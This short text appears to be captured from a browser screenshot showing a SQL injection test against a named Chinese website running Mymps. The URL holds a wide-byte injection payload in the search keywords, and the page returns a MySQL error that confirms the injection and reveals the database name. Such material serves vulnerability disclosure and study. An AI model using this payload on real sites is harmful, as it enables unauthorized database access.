 www.yiwulianhe.com/search.php?part=information&keywords=%df%27)/**/and/**/info()%23
Most Visited Getting Started Web Slice Gallery WebEx Enterprise Site WebEx网络会议软件简... Login 控制台
Mymps error: FUNCTION lianhe.info does not exist
error number: 1305
Date: 2016-12-21 @ 16:53
Script: http://www.yiwulianhe.com/search.php?part=information&keywords=%df%27)/**/and/**/info()%23